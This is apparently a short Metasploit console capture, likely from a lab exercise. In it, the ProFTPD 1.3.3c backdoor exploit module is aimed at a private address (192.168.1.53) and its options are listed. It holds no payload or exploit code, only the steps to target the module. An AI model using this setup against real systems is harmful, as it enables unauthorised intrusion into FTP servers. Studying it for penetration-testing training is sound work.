 [msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> set RHOSTS 192.168.1.53
RHOSTS => 192.168.1.53
[msf](Jobs:0 Agents:0) exploit(unix/ftp/proftpd_133c_backdoor) >> show options

Module options (exploit/unix/ftp/proftpd_133c_backdoor):

   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS  192.168.1.53     yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT   21               yes       The target port (TCP)


Exploit target:

   Id  Name
   --  ----
   0   Automatic



View the full module info with the info, or info -d command.